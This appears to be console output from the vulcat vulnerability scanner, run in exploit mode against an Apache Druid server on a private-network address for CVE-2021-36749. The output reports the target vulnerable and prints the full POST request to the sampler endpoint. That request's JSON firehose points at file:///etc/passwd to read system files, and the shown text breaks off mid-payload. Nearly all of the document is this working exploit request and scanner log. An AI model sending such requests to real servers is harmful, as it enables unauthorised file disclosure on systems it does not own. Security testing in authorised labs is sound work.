 PS C:\Users\ThinkPad\Desktop\vulcat>
PS C:\Users\ThinkPad\Desktop\vulcat>
PS C:\Users\ThinkPad\Desktop\vulcat> python .\vulcat.py -u http://192.168.80.146:8888/ --log 2 -a apachedruid -v CVE-2021-36749 --exp
vulcat
[18:05:49] [INFO] Start scanning target http://192.168.80.146:8888/
[18:05:49] [INFO] The WAF detection for the current URL starts
[18:05:49] [LOG-1-Waf] [200] [identify]
[18:05:49] [INFO] Not found the WAF
[18:05:49] [LOG-2-ApacheDruid] [200] [CVE-2021-36749]
100%| | 1/1 [00:01<00:00,  1.00s/it]
[18:05:50] [INFO] Wait for all threads to finish. Please wait...
[18:05:50] [INFO] Analyzing the results. Please wait...
[18:05:50] [+] Find vulnerable. A total of 2 HTTP(s) requests:
---
Target: http://192.168.80.146:8888/druid/indexer/v1/sampler?for=connect
|    Type: ApacheDruid  FileRead  CVE-2021-36749
|    Request: [Request
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
Host: 192.168.80.146:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.146:8888
Origin: http://192.168.80.146:8888
Content-Length: 858
{
        "type": "index",
        "spec": {
          "type": "index",
          "ioConfig": {
            "type": "index",
            "firehose": {
              "type": "http",
              "uris": ["file:///etc/passwd"]
            }
          },
          "dataSchema": {
            "dataSource": "sample",
            "parser": {
              "type": "string",
              "parseSpec": {